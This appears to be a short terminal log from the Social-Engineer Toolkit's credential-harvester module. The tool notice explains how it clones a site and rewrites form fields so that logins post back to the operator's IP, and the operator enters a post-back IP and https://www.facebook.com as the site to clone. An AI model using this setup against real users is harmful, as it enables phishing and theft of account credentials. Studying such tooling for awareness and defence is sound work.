 set:webattack>2
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.19.99.243]:31.13.83.36
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com